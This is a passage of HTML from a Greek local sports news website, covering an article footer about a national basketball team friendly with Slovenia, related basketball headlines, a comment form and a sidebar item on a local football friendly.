                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-sportskalampaka/">Χρόνια Πολλά και Καλή Χρονιά από το Sportskalampaka</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/davis-cup-%cf%83%cf%84%ce%bf-%ce%bf%ce%b1%ce%ba%ce%b1-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd/">Davis Cup: στο ΟΑΚΑ οι αγώνες της Εθνικής με τον Ισημερινό</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-01-01T18:55:02+00:00"><meta itemprop="dateModified" content="2023-01-01T18:55:02+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bb%ce%bf%ce%b2%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Φιλικό με την Σλοβενία για την Εθνική μπάσκετ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="563"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6957e9541534d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6957e9541534d" ><script>var block_td_uid_3_6957e9541534d = new tdBlock();
block_td_uid_3_6957e9541534d.id = "td_uid_3_6957e9541534d";
block_td_uid_3_6957e9541534d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6957e9541534d_rand","td_column_number":3,"live_filter_cur_post_id":42548,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6957e9541534d_rand","tdc_css_class_style":"td_uid_3_6957e9541534d_rand_style"}';
block_td_uid_3_6957e9541534d.td_column_number = "3";
block_td_uid_3_6957e9541534d.block_type = "td_block_related_posts";
block_td_uid_3_6957e9541534d.post_count = "6";
block_td_uid_3_6957e9541534d.found_posts = "1608";
block_td_uid_3_6957e9541534d.header_color = "";
block_td_uid_3_6957e9541534d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6957e9541534d.max_num_pages = "268";
tdBlocksArray.push(block_td_uid_3_6957e9541534d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6957e95417374" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6957e9541534d" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6957e95417379" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6957e9541534d" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6957e9541534d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/euroleague-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-19%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-3/" rel="bookmark" class="td-image-wrap" title="Euroleague: τα αποτελέσματα της 19ης αγωνιστικής, το υπόλοιπο πρόγραμμα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Euroleague: τα αποτελέσματα της 19ης αγωνιστικής, το υπόλοιπο πρόγραμμα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/euroleague-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-19%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-3/" rel="bookmark" title="Euroleague: τα αποτελέσματα της 19ης αγωνιστικής, το υπόλοιπο πρόγραμμα">Euroleague: τα αποτελέσματα της 19ης αγωνιστικής, το υπόλοιπο πρόγραμμα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/eurocup-%ce%bf-%ce%ac%cf%81%ce%b7%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%84%cf%83%ce%b5%ce%bd%cf%84%ce%b5%ce%b2%ce%af%cf%84%ce%b1-60-89/" rel="bookmark" class="td-image-wrap" title="Eurocup: ο Άρης ηττήθηκε από την Τσεντεβίτα 60-89"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-23-04-21-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-23-04-21-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-23-04-21-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eurocup: ο Άρης ηττήθηκε από την Τσεντεβίτα 60-89" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/eurocup-%ce%bf-%ce%ac%cf%81%ce%b7%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%84%cf%83%ce%b5%ce%bd%cf%84%ce%b5%ce%b2%ce%af%cf%84%ce%b1-60-89/" rel="bookmark" title="Eurocup: ο Άρης ηττήθηκε από την Τσεντεβίτα 60-89">Eurocup: ο Άρης ηττήθηκε από την Τσεντεβίτα 60-89</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/eurocup-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b9%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-81-79-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%b3/" rel="bookmark" class="td-image-wrap" title="Eurocup: ο Πανιώνιος ηττήθηκε 81-79 από την Μπουργκ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-57-38-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-57-38-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-57-38-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eurocup: ο Πανιώνιος ηττήθηκε 81-79 από την Μπουργκ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/eurocup-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b9%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-81-79-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%cf%80%ce%bf%cf%85%cf%81%ce%b3/" rel="bookmark" title="Eurocup: ο Πανιώνιος ηττήθηκε 81-79 από την Μπουργκ">Eurocup: ο Πανιώνιος ηττήθηκε 81-79 από την Μπουργκ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/nba-all-star-game-%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bd%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%cf%88%ce%b7%cf%86%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%ce%b5%ce%ba/" rel="bookmark" class="td-image-wrap" title="NBA All Star Game: προηγούνται στην ψηφοφορία Αντεκοτούνμπο και Ντόντσιτς"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-29-at-21-52-56-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-29-at-21-52-56-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-29-at-21-52-56-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NBA All Star Game: προηγούνται στην ψηφοφορία Αντεκοτούνμπο και Ντόντσιτς" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/nba-all-star-game-%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bd%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%cf%88%ce%b7%cf%86%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%ce%b5%ce%ba/" rel="bookmark" title="NBA All Star Game: προηγούνται στην ψηφοφορία Αντεκοτούνμπο και Ντόντσιτς">NBA All Star Game: προηγούνται στην ψηφοφορία Αντεκοτούνμπο και Ντόντσιτς</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/euroleague-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" class="td-image-wrap" title="Euroleague: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/03/Euroleague-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Euroleague: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/euroleague-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" title="Euroleague: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία">Euroleague: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/euroleague-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-97-94-%cf%84%ce%b7%ce%bd-%ce%b2%ce%af%cf%81%cf%84%ce%bf%cf%85%cf%82-%ce%bc%cf%80/" rel="bookmark" class="td-image-wrap" title="Euroleague: ο Ολυμπιακός νίκησε 97-94 την Βίρτους Μπολόνια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/euroleague-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/euroleague-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/euroleague-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Euroleague: ο Ολυμπιακός νίκησε 97-94 την Βίρτους Μπολόνια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/euroleague-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-97-94-%cf%84%ce%b7%ce%bd-%ce%b2%ce%af%cf%81%cf%84%ce%bf%cf%85%cf%82-%ce%bc%cf%80/" rel="bookmark" title="Euroleague: ο Ολυμπιακός νίκησε 97-94 την Βίρτους Μπολόνια">Euroleague: ο Ολυμπιακός νίκησε 97-94 την Βίρτους Μπολόνια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6957e9541534d" data-td_block_id="td_uid_3_6957e9541534d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6957e9541534d" data-td_block_id="td_uid_3_6957e9541534d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%86%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C-%CE%BC%CE%B5-%CF%84%CE%B7%CE%BD-%CF%83%CE%BB%CE%BF%CE%B2%CE%B5%CE%BD%CE%AF%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='42548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6957e954190f0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6957e954190f0" ><script>var block_td_uid_6_6957e954190f0 = new tdBlock();
block_td_uid_6_6957e954190f0.id = "td_uid_6_6957e954190f0";
block_td_uid_6_6957e954190f0.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6957e954190f0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6957e954190f0_rand","tdc_css_class_style":"td_uid_6_6957e954190f0_rand_style"}';
block_td_uid_6_6957e954190f0.td_column_number = "1";
block_td_uid_6_6957e954190f0.block_type = "td_block_2";
block_td_uid_6_6957e954190f0.post_count = "5";
block_td_uid_6_6957e954190f0.found_posts = "2132";
block_td_uid_6_6957e954190f0.header_color = "#";
block_td_uid_6_6957e954190f0.ajax_pagination_infinite_stop = "";
block_td_uid_6_6957e954190f0.max_num_pages = "427";
tdBlocksArray.push(block_td_uid_6_6957e954190f0);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6957e954190f0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού">Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T19:40:17+00:00" >29/12/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Ένα καλό φιλικό παιχνίδι έγινε σήμερα στο Στάδιο Καλαμπάκας ανάμεσα στα Μετέωρα και την ΑΕ Μουζακίου.
 	Οι δύο ομάδες προετοιμάζονται για την συνέχεια...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

